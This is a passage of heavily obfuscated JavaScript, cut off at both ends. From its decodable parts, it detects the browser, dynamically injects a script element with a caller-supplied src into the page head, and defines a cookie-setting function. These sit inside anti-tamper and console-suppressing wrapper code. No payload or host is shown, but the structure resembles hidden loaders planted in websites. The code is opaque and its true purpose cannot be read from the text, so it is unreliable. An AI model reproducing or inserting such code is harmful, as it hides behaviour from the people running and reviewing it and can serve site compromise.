1e,-0x20,0x2,0x32)+'js',_0x24146a(0x34d,0x2fa,0x346,0x330)],MiniSite=new Object();function _0x230821(_0x5406cf,_0x1414cf,_0x2b5023,_0x7095){var _0xa5e096={_0x4ed366:0x1d6};return _0x456f(_0x2b5023- -_0xa5e096._0x4ed366,_0x7095);}MiniSite[_0x919c[-0x30a+0x1bd*0x9+0x1*-0xc9b]]={'ie':/msie/[_0x919c[-0x1*0x1cf9+-0x6*-0x1c9+0x1*0x1247]](window[_0x919c[0x18f+-0x335+0x11*0x19]][_0x919c[0xa84+0x1898+-0x231a]][_0x919c[-0x9*0x313+0x944*0x3+-0x4*0x8]]()),'moz':/gecko/[_0x919c[-0x10f*0x11+-0x1*-0x1fae+0xdab*-0x1]](window[_0x919c[-0x76*0x50+0x19eb+0xaf8]][_0x919c[0x1f21+-0x2f*-0xc1+-0x428e*0x1]][_0x919c[-0x3*-0x806+0xd*-0x211+0x2*0x166]]()),'opera':/opera/[_0x919c[-0x1*0x18a3+-0x6a*0x10+-0x1*-0x1f47]](window[_0x919c[0x156c*-0x1+0xcd8+0x897]][_0x919c[-0x24a5+0x25df+-0x138]][_0x919c[0xfe2+-0x895*0x2+0x149*0x1]]()),'safari':/safari/[_0x919c[0x1*-0x19a9+-0x151*-0xf+0x5ee]](window[_0x919c[0x26a3+-0xb89+0x1b17*-0x1]][_0x919c[0xe00+-0x1*0x145+-0xcb9]][_0x919c[0xd*-0x47+-0x1770+0x3*0x904]]())},MiniSite[_0x919c[0x249a+-0x97d+-0x121*0x18]]={'load':function(_0x338ffe,_0x32910e){var _0x5cfb55={_0x24ea78:0x18d,_0x5e78b2:0x178,_0x307efa:0x1ad,_0x5c114d:0x56d,_0x2ef222:0x587,_0x59e876:0x55e,_0x3b198a:0x19a,_0x3aa419:0x575,_0x5af747:0x54e,_0x5ee0ff:0x576,_0x465444:0x58e,_0xa9dc2d:0x171,_0x46a08d:0x130,_0xf3588e:0x195,_0x4b4a8b:0x14a,_0xf69d03:0x198,_0x2d2c4c:0x192,_0x205bf5:0x18f,_0x3e3445:0x57a,_0x2c3abb:0x519,_0x235d00:0x4fe,_0x136432:0x53d,_0x56a797:0x53e,_0xc1d93b:0x4fa,_0x5979e0:0x519,_0x49b430:0x180,_0x578447:0x1a4,_0x307859:0x1be,_0x259fb:0x505,_0xd3730:0x4cf,_0x57c8d0:0x4dd,_0x505247:0x4c4,_0x45d1c4:0x161,_0x433210:0x149,_0x2c5bda:0x16e,_0x2fca20:0x134,_0x2bd9ad:0x532,_0x264529:0x554,_0x2cbeca:0x560,_0x2cd4b0:0x19d,_0x5bf90c:0x188,_0x265d05:0x165,_0x24016e:0x176,_0x130af0:0x197,_0x2250a7:0x184,_0x2572a0:0x161,_0x42fcc8:0x16a,_0x3d3bbe:0x597,_0x42a0af:0x15e,_0x23cbfa:0x118,_0x4cef20:0x559,_0x14d7bc:0x540,_0x10fd17:0x159,_0x79b09f:0x183,_0x3549aa:0x539,_0x4d3de9:0x530,_0x84e66:0x51c},_0x57e942={_0x26d803:0x1f2,_0x2ed7e2:0x211,_0x1c0a36:0x1e3,_0x130b41:0x1ad,_0x429c66:0x162,_0x5b160d:0x1a1,_0xa0291c:0x1e4},_0x2a2548={_0x9a43c4:0x1ec,_0x3cc7f6:0x1c8,_0x189794:0x1e3,_0xdedb27:0x1db,_0x435ef5:0x1ea,_0x4af5f3:0x1f3,_0x4f59c5:0x1f4,_0x389425:0x52d,_0x139cb4:0x4dc,_0xe20b8f:0x526},_0x574fa5={_0x54e275:0x63e,_0x20d818:0x185,_0x5aff07:0xf0},_0x14b88a={_0x19c605:0x166},_0x599a33={_0x13dd61:0xaa,_0x29d8b8:0xb4,_0xee48b2:0x4c1},_0x11d9a2={_0x1a795a:0x11f,_0x5082d8:0x17f,_0x29f4cb:0x1fc},_0x330d4f={'zYnau':function(_0x4d05fc,_0x1a2bb5){return _0x4d05fc==_0x1a2bb5;},'BqsKw':function(_0x308593,_0x455af6){return _0x308593==_0x455af6;},'KULAd':function(_0x202216,_0x4f56d2){return _0x202216!=_0x4f56d2;},'NxduE':function(_0x47adde){return _0x47adde();},'QXwaX':function(_0x4e0026,_0x183d0e){return _0x4e0026(_0x183d0e);},'gnRPd':function(_0x6961ce,_0x166166){return _0x6961ce+_0x166166;},'LUWFX':function(_0x29c84e,_0x46c941){return _0x29c84e+_0x46c941;},'vQXgM':'return\x20(fu'+_0x494e10(-_0x5cfb55._0x24ea78,-_0x5cfb55._0x5e78b2,-0x182,-_0x5cfb55._0x307efa),'fVKym':_0x2825b2(_0x5cfb55._0x5c114d,_0x5cfb55._0x2ef222,0x59d,_0x5cfb55._0x59e876)+_0x494e10(-0x15e,-0x136,-0x181,-_0x5cfb55._0x3b198a)+_0x2825b2(_0x5cfb55._0x3aa419,_0x5cfb55._0x5af747,_0x5cfb55._0x5ee0ff,_0x5cfb55._0x465444)+'\x20)','GNZDk':function(_0x11fe63){return _0x11fe63();},'qfBAD':function(_0x599b7f,_0x3877ae){return _0x599b7f===_0x3877ae;},'IcZHr':_0x494e10(-_0x5cfb55._0xa9dc2d,-_0x5cfb55._0x46a08d,-_0x5cfb55._0xf3588e,-_0x5cfb55._0x4b4a8b),'EDYgE':_0x494e10(-0x183,-_0x5cfb55._0xf69d03,-_0x5cfb55._0x2d2c4c,-_0x5cfb55._0x205bf5),'hSdQK':function(_0x19bd89){return _0x19bd89();}};function _0x2825b2(_0x28a086,_0x39c86a,_0x2ffac2,_0xbeec6e){return _0x24146a(_0x28a086-_0x11d9a2._0x1a795a,_0x39c86a-_0x11d9a2._0x5082d8,_0x2ffac2,_0x28a086-_0x11d9a2._0x29f4cb);}function _0x494e10(_0x17374f,_0x4ed583,_0x57ebe2,_0x247b88){return _0x24146a(_0x17374f-_0x599a33._0x13dd61,_0x4ed583-_0x599a33._0x29d8b8,_0x4ed583,_0x17374f- -_0x599a33._0xee48b2);}var _0x57023d=document[_0x919c[0xa3f*0x3+-0x1*-0x1d75+0x1*-0x3c2b]](_0x919c[0x91*0x26+-0x252b+0xfab]);_0x57023d[_0x919c[0x1*-0xa6f+-0x10a9+-0x2*-0xd91]](_0x919c[0x14cf*0x1+0x20aa+-0x3571],_0x919c[0x1c28+-0x17cb*-0x1+-0xa62*0x5]),_0x57023d[_0x919c[-0x41*0xf+-0x1fde+-0x29*-0xdf]](_0x919c[-0x4f*-0x2b+0x1c4*-0x16+0x199e],_0x919c[-0x61f*-0x5+-0x1a69+-0x426]),_0x57023d[_0x919c[0x190e+0x6d6+-0x1fda]](_0x919c[0x1*-0xca9+-0x1e2c+-0x1*-0x2ae2],_0x338ffe),document[_0x919c[0x171d+0x159f+-0x2cac]](_0x919c[-0x234f+-0x55e*0x1+-0x145e*-0x2])[0x183f+0x163d+-0x2e7c][_0x919c[0x38*0x60+-0x27b+-0x1d*0xa3]](_0x57023d);if(MiniSite[_0x919c[-0x862*0x2+-0x1604+-0x11*-0x248]][_0x919c[-0x10*0x149+-0x109*0x5+0x19ce]]){if(_0x330d4f[_0x2825b2(0x537,_0x5cfb55._0x3e3445,_0x5cfb55._0x2c3abb,_0x5cfb55._0x235d00)](_0x330d4f[_0x2825b2(_0x5cfb55._0x136432,_0x5cfb55._0x56a797,_0x5cfb55._0xc1d93b,_0x5cfb55._0x5979e0)],_0x330d4f[_0x494e10(-_0x5cfb55._0x49b430,-_0x5cfb55._0x578447,-_0x5cfb55._0x307859,-0x1b4)]))_0x57023d[_0x919c[-0x166b+-0x21e5+0x3862]]=function(){function _0x3cbd97(_0x5321dc,_0x5acaea,_0x2a726b,_0xa3313){return _0x494e10(_0x2a726b- -0x37,_0x5321dc,_0x2a726b-0x1a5,_0xa3313-_0x14b88a._0x19c605);}function _0x28eb8a(_0x5720e4,_0x43bbcc,_0x2da74a,_0xc12208){return _0x494e10(_0x5720e4-_0x574fa5._0x54e275,_0xc12208,_0x2da74a-_0x574fa5._0x20d818,_0xc12208-_0x574fa5._0x5aff07);}(_0x330d4f['zYnau'](this[_0x919c[-0xe2*-0x1+0x74f*-0x3+0x9f*0x22]],_0x919c[0x2ce*0x6+0x1744+0x18a*-0x1a])||_0x330d4f[_0x3cbd97(-_0x2a2548._0x9a43c4,-_0x2a2548._0x3cc7f6,-_0x2a2548._0x189794,-_0x2a2548._0xdedb27)](this[_0x919c[-0x683+-0xb1e+0x11b6]],_0x919c[-0xe*-0x79+-0x4aa*0x7+0x1*0x1a1e]))&&(_0x330d4f[_0x3cbd97(-_0x2a2548._0x435ef5,-_0x2a2548._0x4af5f3,-_0x2a2548._0x4f59c5,-0x1d1)](_0x32910e,undefined)&&_0x330d4f[_0x28eb8a(0x4ed,_0x2a2548._0x389425,_0x2a2548._0x139cb4,_0x2a2548._0xe20b8f)](_0x32910e));};else{var _0x29ff99={_0xe90f68:0x50f,_0x53fe16:0x4d9,_0x354485:0x505,_0x1943da:0x4fd},_0x4134a2=_0x301e2c?function(){var _0x497d58={_0x421a7e:0xab,_0x3a8394:0x1dc};function _0x34b15a(_0x44187f,_0x5f411a,_0x384556,_0x4a2032){return _0x494e10(_0x5f411a-0x632,_0x384556,_0x384556-_0x497d58._0x421a7e,_0x4a2032-_0x497d58._0x3a8394);}if(_0x190663){var _0x14ea51=_0x268d02[_0x34b15a(_0x29ff99._0xe90f68,_0x29ff99._0x53fe16,_0x29ff99._0x354485,_0x29ff99._0x1943da)](_0x4f8779,arguments);return _0x1d5dbc=null,_0x14ea51;}}:function(){};return _0x440702=![],_0x4134a2;}}else{if(_0x2825b2(_0x5cfb55._0x259fb,_0x5cfb55._0xd3730,_0x5cfb55._0x57c8d0,_0x5cfb55._0x505247)===_0x494e10(-_0x5cfb55._0x45d1c4,-_0x5cfb55._0x433210,-_0x5cfb55._0x2c5bda,-_0x5cfb55._0x2fca20)){var _0xf577dc;try{_0xf577dc=CQivTj[_0x2825b2(_0x5cfb55._0x2bd9ad,_0x5cfb55._0x264529,0x4f8,_0x5cfb55._0x2cbeca)](_0x52e1ce,CQivTj[_0x494e10(-_0x5cfb55._0x2cd4b0,-_0x5cfb55._0x5bf90c,-_0x5cfb55._0x265d05,-_0x5cfb55._0x24016e)](CQivTj[_0x494e10(-_0x5cfb55._0x130af0,-_0x5cfb55._0x2250a7,-_0x5cfb55._0x2572a0,-_0x5cfb55._0x42fcc8)](CQivTj[_0x2825b2(0x57c,0x552,_0x5cfb55._0x3d3bbe,0x560)],CQivTj[_0x494e10(-0x13d,-0x162,-_0x5cfb55._0x42a0af,-_0x5cfb55._0x23cbfa)]),');'))();}catch(_0xab2107){_0xf577dc=_0x4912fc;}return _0xf577dc;}else{if(MiniSite[_0x919c[-0x1*-0x544+-0x270a+0x21c6]][_0x919c[-0x12f6+-0x1c2+0x1*0x14cf]])_0x57023d[_0x919c[0xdb1+0x16c8+-0x43*0x8b]]=function(){var _0xfa6689={_0x1bd4ac:0x2ef,_0x184eac:0x181,_0xd3033e:0x77},_0x4cfcb1={_0x2a0c9a:0xb2};function _0x23d635(_0x2b796c,_0x31b34e,_0x3b90fd,_0x27d3df){return _0x2825b2(_0x3b90fd- -0x381,_0x31b34e-_0x4cfcb1._0x2a0c9a,_0x27d3df,_0x27d3df-0x40);}function _0x5d58fc(_0xd60dde,_0x5837ea,_0x25b657,_0xc6552a){return _0x2825b2(_0x25b657- -_0xfa6689._0x1bd4ac,_0x5837ea-_0xfa6689._0x184eac,_0xd60dde,_0xc6552a-_0xfa6689._0xd3033e);}_0x330d4f[_0x5d58fc(0x221,_0x57e942._0x26d803,_0x57e942._0x2ed7e2,_0x57e942._0x1c0a36)](_0x32910e,undefined)&&_0x330d4f[_0x23d635(_0x57e942._0x130b41,_0x57e942._0x429c66,_0x57e942._0x5b160d,_0x57e942._0xa0291c)](_0x32910e);};else{if(_0x330d4f['KULAd'](_0x32910e,undefined)){if(_0x330d4f['EDYgE']!==_0x2825b2(0x53a,_0x5cfb55._0x4cef20,_0x5cfb55._0x14d7bc,0x547)){if(_0x2ddcdf){var _0x51c54c=_0x19ac23[_0x494e10(-_0x5cfb55._0x10fd17,-0x165,-_0x5cfb55._0x79b09f,-0x19b)](_0x252f15,arguments);return _0x476601=null,_0x51c54c;}}else _0x330d4f[_0x2825b2(_0x5cfb55._0x3549aa,_0x5cfb55._0x4d3de9,_0x5cfb55._0x84e66,0x4ff)](_0x32910e);}}}}}};function setCookie(_0x1f705d,_0x50d132,_0x4d3f0a){var _0x5463bf={_0x395d15:0x35f,_0x267767:0x3c7,_0x2e68cb:0x388,_0x56b19c:0x398,_0x4d3026:0x37a,_0x3f217d:0x342,_0x244c9c:0x383,_0x57cd0f:0x75,_0x43ae76:0x5a,_0x32d9c0:0x7a,_0x397456:0x6d,_0x50e69d:0xa0,_0x4ea2c8:0x36b,_0x3bb2e5:0x39f,_0x5d7230:0x39a,_0x4724de:0x34c,_0x102d96:0x347,_0x575a5d:0x63,_0x398036:0x53,_0x5ce6a1:0x2c,_0x36c06c:0xb2,_0x3cf275:0xb2,_0x2f7fd0:0xc9,_0x413052:0x76,_0x1d06b2:0x398,_0x391fe1:0x367,_0x18d454:0x3e3,_0x4818b4:0x3a9,_0x27be6e:0x38a,_0x1dcdb2:0x3a0,_0x2b47be:0x3dd,_0x57aac2:0x3aa,_0x16f08c:0x3c3,_0x12c820:0x4f,_0x2875d4:0x49,_0x32fdf4:0x5c,_0x55c19f:0x393,_0x533651:0x3a9,_0x1dbe3c:0x391,_0x2d0116:0x6f,_0x29013b:0x93,_0x3546d2:0xd0,_0x287b95:0xfd,_0x123f14:0xd6,_0x5c0a82:0x94},_0x2c024b={_0x32abf7:0x2c,_0x32848c:0xc1},_0x109998={_0x40d184:0x10,_0x482316:0x82,_0x1de6db:0x350},_0x2d6e37={_0x2695c0:0x11e,_0x436690:0xe2,_0x32c2ca:0x103,_0x4fdc88:0x100,_0x1bda53:0x496,_0x124463:0x46e,_0x3b2201:0x49e,_0x58e1ab:0x46c,_0x404923:0x4a5,_0x382f83:0x447,_0x3cbbe7:0x47a,_0xed9e8a:0x470,_0x5caa60:0x484,_0x4e6bf1:0x134,_0x37258a:0xfd,_0x2ae998:0x138,_0x151234:0x15e,_0xe37a79:0x144,_0x49de70:0x135,_0x92b1e4:0x43e,_0x1c3e93:0x415,_0x4e4a0e:0x46f,_0x5799e4:0x473,_0x3618dc:0x430,_0x150668:0x490,_0x10df62:0xb5,_0x279181:0x10d,_0x4738ed:0xcb,_0x4925b1:0x49c,_0x58be2d:0xff,_0xa415ea:0xc1,_0x155222:0x141,_0x57885d:0x44e,_0x813dc2:0x41b,_0x37560b:0x44f,_0x3b0019:0x427,_0x1ce717:0x10f,_0x911369:0x124,_0x2d53b5:0xd9,_0x252286:0xe6,_0xc890d2:0xa4,_0x1a1fd4:0xd5,_0x141499:0xfa,_0x2d5eff:0xf8,_0x22382b:0xe3,_0x321cdc:0xac,_0x199b4e:0x3de,_0x3e0d52:0x43b,_0x348c5a:0x47c,_0x6c28a1:0x43f,_0x33d95d:0x459,_0x4f1a11:0x12a,_0x1a4513:0x13f,_0x1e2997:0x16d,_0x571573:0xf9,_0x207ee4:0xf1,_0x371017:0xfe,_0x4f1e83:0x44a,_0x66ec31:0x414,_0x3ccb4d:0x409,_0x456a28:0x14a,_0x2c8665:0x12d,_0x22d6b9:0x151,_0x23d957:0xea,_0x19512f:0x16e,_0x462444:0x181,_0x3288ec:0x132,_0x358372:0xf2,_0x1b00f3:0x12d,_0x1f6c34:0x14a,_0x4eed38:0x168,_0x16f675:0x14b},_0x94a054={_0x5ba695:0x4a1,_0x3ae9a7:0x4a5,_0x2039d8:0x461,_0x47808d:0x4cb,_0x13b534:0x4a5,_0x1b22fc:0x4a8,_0x3ff6dc:0x47e,_0x1b5161:0x4d8,_0x40d0db:0x45a,_0x41c463:0x42b,_0x3c1730:0x43a,_0x1f639a:0x4af,_0x5f5641:0x4ec,_0x1c6dc6:0x49e,_0x47a70d:0x48c,_0x4c032a:0x4c5,_0x4f109a:0x4f6,_0x43e260:0x4d0,_0x5e0dad:0x47f},_0x265c17={_0x318dbc:0xb0,_0x4b812c:0x6e,_0x2220ad:0xad},_0x56efd6={_0x1b57dc:0x12c,_0x26a296:0xb6,_0x3fafe1:0xec,_0x1f1985:0xb5,_0x485d21:0x500,_0x1df1eb:0x4c7,_0x47ab10:0x4f1,_0x5d1772:0x4ac,_0x4f61b0:0x4a5,_0x595344:0x4e6,_0x2ec592:0x50d,_0x318a4c:0x4a3,_0x3706af:0x48d,_0x1f2855:0x4b8,_0x58b99e:0x4fb,_0x3bb2ce:0x4dd,_0x359f83:0x4f7,_0x5a079b:0x4f4,_0x363679:0x488,_0x21108a:0x4f2,_0x43c1eb:0x141,_0x50c889:0x127,_0x1fd86a:0x11a,_0x103dc3:0xf6},_0x136b09={_0x3c04f3:0x177,_0x3c0745:0x192,_0x421462:0x159},_0x39137d={_0x3ea47b:0x291,_0x436406:0x266,_0x5f07ef:0x27c,_0x414759:0x24f,_0x4f88db:0x2dd,_0xe65a5a:0x2cd,_0x4632ca:0x2da,_0xfd4736:0x308,_0xb757dd:0x298,_0x47449d:0x275,_0x3a9dd3:0x2b0,_0x93a23b:0x286},_0x1547ce={_0x2c378d:0x23e,_0x48ba3f:0x260,_0x2a0b86:0x24d,_0x5b912e:0x252},_0x4051cb={'SrSME':function(_0x2b02dd){return _0x2b02dd();},'XBeng':function(_0x15a9a7,_0x42ac70){return _0x15a9a7!==_0x42ac70;},'svsYy':_0x31a733(_0x5463bf._0x395d15,_0x5463bf._0x267767,_0x5463bf._0x2e68cb,_0x5463bf._0x56b19c),'BynOj':_0x31a733(0x362,_0x5463bf._0x4d3026,_0x5463bf._0x3f217d,_0x5463bf._0x244c9c)+'+$','XDCIG':function(_0x3929b8,_0x5dc681,_0xb4d01b,_0x4e88e4){return _0x3929b8(_0x5dc681,_0xb4d01b,_0x4e88e4);},'Rmhah':_0x44360a(-_0x5463bf._0x57cd0f,-0x3c,-0x5e,-_0x5463bf._0x43ae76),'fyGhO':_0x44360a(-_0x5463bf._0x32d9c0,-_0x5463bf._0x397456,-_0x5463bf._0x50e69d,-0xba),'kmzfP':function(_0x41de8b,_0x150530){return _0x41de8b!=_0x150530;},'GuJYM':function(_0x46dda6){return _0x46dda6();},'Jsudq':_0x31a733(0x392,_0x5463bf._0x4ea2c8,_0x5463bf._0x3bb2e5,_0x5463bf._0x5d7230),'iiJFs':'TbjCN','wJXox':function(_0x18819d,_0x1664e6){return _0x18819d+_0x1664e6;},'LOKCB':_0x31a733(0x365,_0x5463bf._0x4724de,_0x5463bf._0x102d96,0x369),'WSDLE':function(_0x1b5b13){return _0x1b5b13();},'hxxLE':_0x44360a(-_0x5463bf._0x575a5d,-0x8b,-_0x5463bf._0x398036,-_0x5463bf._0x5ce6a1),'QLGvR':_0x44360a(-0x85,-_0x5463bf._0x36c06c,-0xaf,-_0x5463bf._0x3cf275),'CSEsp':'info','jjVUV':_0x44360a(-0x90,-0xc4,-_0x5463bf._0x2f7fd0,-_0x5463bf._0x413052),'axFru':_0x31a733(_0x5463bf._0x1d06b2,0x367,0x326,_0x5463bf._0x391fe1),'VdSnr':'trace','EOufQ':function(_0x49b74f,_0x24262e){return _0x49b74f<_0x24262e;},'nUrbB':function(_0x4eac76,_0x262301,_0x75e5ea){return _0x4eac76(_0x262301,_0x75e5ea);},'YsOVF':function(_0x1f866f){return _0x1f866f();},'OcVCf':function(_0x259eb6,_0x372d8e){return _0x259eb6+_0x372d8e;},'EGhCE':function(_0x149e70,_0x49a9eb){return _0x149e70+_0x49a9eb;},'DTVrv':function(_0x54c93b,_0xf314d8){return _0x54c93b==_0xf314d8;},'lbjue':function(_0x21e9e3,_0x90d46c){return _0x21e9e3+_0x90d46c;}},_0x42728b=(function(){var _0x30225b={_0x23a9b0:0x5b9,_0x3e9e16:0x5de,_0x17e93b:0x5b4,_0xba2399:0x5ee},_0x105776={_0x2bf900:0x2c6,_0x35a128:0x60,_0x3305a0:0x63},_0x184438={_0x2fff69:0x3c,_0x90b62f:0x18,_0x1651ca:0x5a},_0x2e597d={_0xad7be7:0xe2,_0x53113f:0x1cb,_0x9872d3:0x103},_0x30e1a7={_0x17750b:0x15a,_0x408909:0x151,_0x1d7041:0x154,_0x286710:0x18a},_0xb1ae01={'MadHm':function(_0x397cbc){var _0x187c2c={_0x4fbca5:0x6b};function _0x167bc0(_0x148a6b,_0x1b41ea,_0x1c1a61,_0x4cfe64){return _0x456f(_0x1c1a61-_0x187c2c._0x4fbca5,_0x1b41ea);}return _0x4051cb[_0x167bc0(_0x1547ce._0x2c378d,_0x1547ce._0x48ba3f,_0x1547ce._0x2a0b86,_0x1547ce._0x5b912e)](_0x397cbc);},'TZhyf':function(_0x1b38d1,_0x48abba){function _0x1604c7(_0x128175,_0x3a5a43,_0x3d616b,_0x4e9a5f){return _0x456f(_0x4e9a5f- -0xac,_0x3d616b);}return _0x4051cb[_0x1604c7(_0x30e1a7._0x17750b,_0x30e1a7._0x408909,_0x30e1a7._0x1d7041,_0x30e1a7._0x286710)](_0x1b38d1,_0x48abba);},'flaIG':_0x4051cb[_0x19a32e(-0x174,-_0x136b09._0x3c04f3,-_0x136b09._0x3c0745,-_0x136b09._0x421462)]},_0x2d5b81=!![];function _0x19a32e(_0x58d7b3,_0x420e7b,_0xbb2a42,_0x5c5894){return _0x44360a(_0x58d7b3- -_0x2e597d._0xad7be7,_0x420e7b-_0x2e597d._0x53113f,_0xbb2a42-_0x2e597d._0x9872d3,_0xbb2a42);}return function(_0x6325e3,_0x21a38a){var _0x495f5b={_0x1e3bd2:0xe6,_0x4b5425:0x478,_0x252187:0x29},_0x56b8a8={_0x4b22ac:0x438,_0x3c288c:0x19d,_0x413c36:0x1e6},_0x1afbe7={'KbBUR':function(_0x20fda9){function _0x25d1b1(_0x746d0e,_0x4b1639,_0x3085f6,_0x291fb9){return _0x456f(_0x746d0e- -0x1d1,_0x3085f6);}return _0xb1ae01[_0x25d1b1(0x33,_0x184438._0x2fff69,_0x184438._0x90b62f,_0x184438._0x1651ca)](_0x20fda9);}};function _0x4ea732(_0x350ddc,_0x3019f4,_0x44c96e,_0x3a0f94){return _0x19a32e(_0x3019f4-_0x105776._0x2bf900,_0x3019f4-_0x105776._0x35a128,_0x44c96e,_0x3a0f94-_0x105776._0x3305a0);}function _0x302cc6(_0x28cfff,_0x334f01,_0x243691,_0x23c8dc){return _0x19a32e(_0x28cfff-_0x56b8a8._0x4b22ac,_0x334f01-_0x56b8a8._0x3c288c,_0x243691,_0x23c8dc-_0x56b8a8._0x413c36);}if(_0xb1ae01['TZhyf'](_0xb1ae01[_0x302cc6(_0x39137d._0x3ea47b,_0x39137d._0x436406,_0x39137d._0x5f07ef,_0x39137d._0x414759)],_0x302cc6(_0x39137d._0x4f88db,_0x39137d._0xe65a5a,_0x39137d._0x4632ca,_0x39137d._0xfd4736)))_0x1afbe7[_0x302cc6(_0x39137d._0xb757dd,_0x39137d._0x47449d,_0x39137d._0x3a9dd3,_0x39137d._0x93a23b)](_0x18162);else{var _0x2965c3=_0x2d5b81?function(){function _0x335706(_0x2b3f6a,_0x51cf49,_0x20b976,_0x1122ff){return _0x4ea732(_0x2b3f6a-_0x495f5b._0x1e3bd2,_0x1122ff-_0x495f5b._0x4b5425,_0x2b3f6a,_0x1122ff-_0x495f5b._0x252187);}if(_0x21a38a){var _0x1ff413=_0x21a38a[_0x335706(_0x30225b._0x23a9b0,_0x30225b._0x3e9e16,_0x30225b._0x17e93b,_0x30225b._0xba2399)](_0x6325e3,arguments);return _0x21a38a=null,_0x1ff413;}}:function(){};return _0x2d5b81=![],_0x2965c3;}};}()),_0x27b0ee=_0x4051cb[_0x31a733(_0x5463bf._0x18d454,_0x5463bf._0x4818b4,0x36c,0x3aa)](_0x42728b,this,function(){var _0x499bed={_0x46968f:0x161,_0x1de1f2:0x1ca,_0x333b66:0x259},_0x22d860={_0x464252:0x1a3,_0x5d5bb0:0xe5,_0x435551:0x173};function _0x29d0fa(_0x26e241,_0x319ad5,_0x5b148c,_0x2d62f1){return _0x31a733(_0x26e241-_0x22d860._0x464252,_0x319ad5-_0x22d860._0x5d5bb0,_0x319ad5,_0x5b148c-_0x22d860._0x435551);}function _0x2e7da3(_0x23ab83,_0x4db0ad,_0x36795f,_0x36f1b1){return _0x31a733(_0x23ab83-_0x499bed._0x46968f,_0x4db0ad-_0x499bed._0x1de1f2,_0x4db0ad,_0x36795f- -_0x499bed._0x333b66);}return _0x27b0ee[_0x2e7da3(_0x56efd6._0x1b57dc,_0x56efd6._0x26a296,_0x56efd6._0x3fafe1,_0x56efd6._0x1f1985)]()[_0x29d0fa(_0x56efd6._0x485d21,0x491,_0x56efd6._0x1df1eb,_0x56efd6._0x47ab10)](_0x4051cb[_0x29d0fa(_0x56efd6._0x5d1772,_0x56efd6._0x4f61b0,_0x56efd6._0x595344,_0x56efd6._0x2ec592)])[_0x29d0fa(_0x56efd6._0x318a4c,_0x56efd6._0x3706af,_0x56efd6._0x1f2855,0x4b4)]()[_0x29d0fa(_0x56efd6._0x58b99e,_0x56efd6._0x3bb2ce,_0x56efd6._0x359f83,0x52b)+'r'](_0x27b0ee)[_0x29d0fa(_0x56efd6._0x5a079b,_0x56efd6._0x363679,0x4c7,_0x56efd6._0x21108a)](_0x4051cb[_0x2e7da3(_0x56efd6._0x43c1eb,_0x56efd6._0x50c889,_0x56efd6._0x1fd86a,_0x56efd6._0x103dc3)]);});_0x4051cb['WSDLE'](_0x27b0ee);var _0x21f82a=(function(){var _0x54afff={_0x3d3d54:0x32b,_0x2fec09:0x31f,_0x1664ff:0x315,_0x24ad80:0x34e,_0x28b68c:0x2d1,_0xb22239:0x314,_0x5df29f:0x2e8,_0x1cc6f6:0x2e4,_0x2586e0:0x482,_0x521277:0x465,_0x3bd523:0x447,_0x5ac80e:0x2f7,_0x479a18:0x293,_0x3e20d1:0x288,_0x42ad1e:0x2ea,_0x1daad3:0x2f0,_0x40bd28:0x2e0,_0x52a641:0x2ed},_0x5eaf2a={_0x2585ba:0x3bc,_0x26f5bc:0x137,_0x113594:0x6a},_0xbf657c={_0x1eaee8:0x56b,_0x57a729:0xfd},_0x3d65e2={_0x2b4fa7:0x242,_0x26ebd6:0x283,_0x275d68:0x24f,_0x3282f9:0x27d},_0x598f9c={_0x1499ac:0x10,_0x4bd413:0x3f,_0x258577:0x1},_0x1c9f10={_0x23ad36:0x15f,_0x1b8bea:0x175,_0x17a83c:0x1b7},_0x4c51cf={_0x113240:0x35,_0x2de345:0xc4},_0x58627f={_0xc62029:0x407,_0x2e8588:0x3ae,_0x3d5bbe:0x406,_0x4c54ce:0x3d7},_0x11e7c4={_0x2cd550:0x1a1},_0x3c1c1d={_0x3e5c2a:0x1fb,_0x23c6e7:0x1c6},_0x26e2d3={_0x1eb6b8:0x3dd},_0x527867={'LsENH':function(_0x298fb4){function _0x43e4d5(_0x2a0464,_0x480b0c,_0x27c584,_0x4f2230){return _0x456f(_0x27c584- -_0x26e2d3._0x1eb6b8,_0x480b0c);}return _0x4051cb[_0x43e4d5(-0x223,-0x214,-_0x3c1c1d._0x3e5c2a,-_0x3c1c1d._0x23c6e7)](_0x298fb4);},'dHwIt':function(_0x3b02cb,_0x2245d7,_0x1ca4c1,_0x351398){return _0x4051cb['XDCIG'](_0x3b02cb,_0x2245d7,_0x1ca4c1,_0x351398);},'Rlsaz':function(_0x241dae,_0x340ac4){function _0xc457f(_0x54e7c8,_0x264ba4,_0x4e26bf,_0x29e459){return _0x456f(_0x29e459-_0x11e7c4._0x2cd550,_0x264ba4);}return _0x4051cb[_0xc457f(_0x58627f._0xc62029,_0x58627f._0x2e8588,_0x58627f._0x3d5bbe,_0x58627f._0x4c54ce)](_0x241dae,_0x340ac4);},'BHQvg':_0x4051cb['Rmhah'],'zQxyI':function(_0x5ed626,_0x1d4ab5){return _0x5ed626!==_0x1d4ab5;},'fSNzH':_0x4051cb[_0x138083(-_0x265c17._0x318dbc,-0x77,-_0x265c17._0x4b812c,-_0x265c17._0x2220ad)]},_0x220101=!![];function _0x138083(_0x4ad1aa,_0x1cbd0e,_0x15e3ef,_0x2eded8){return _0x44360a(_0x4ad1aa- -_0x4c51cf._0x113240,_0x1cbd0e-_0x4c51cf._0x2de345,_0x15e3ef-0x169,_0x15e3ef);}return function(_0x3901dc,_0x5b669a){var _0x337d93={_0xfe4b79:0x56,_0x375ef5:0x89,_0x5cbed5:0xb4,_0x40dd11:0x646,_0x487b13:0x633,_0x267ab2:0x2,_0x515969:0x26,_0x29572b:0xb,_0x1b8e25:0x63,_0x588f78:0x573,_0x3e5d2a:0x5b9,_0x2578ac:0x5a6,_0x199f14:0x59d},_0x4bdaf3={_0x5bdd36:0x29f,_0x25e08e:0xb9,_0x5962eb:0x3f},_0x20ebf3={_0x3a44c2:0x7e},_0x4d2273={'TainX':function(_0x3524dc){function _0x2f117b(_0x20f8cf,_0xfe282f,_0x1fe2bc,_0x3bb6e5){return _0x456f(_0xfe282f- -_0x20ebf3._0x3a44c2,_0x3bb6e5);}return _0x527867[_0x2f117b(_0x1c9f10._0x23ad36,_0x1c9f10._0x1b8bea,_0x1c9f10._0x17a83c,0x150)](_0x3524dc);},'kMFwy':function(_0x790159,_0x41beee,_0x3bcd03,_0x2dcdbd){var _0x436d85={_0x1f7f15:0x20c};function _0x27f068(_0x20e94b,_0x2035d4,_0x5affe4,_0xa2777f){return _0x456f(_0x5affe4- -_0x436d85._0x1f7f15,_0x2035d4);}return 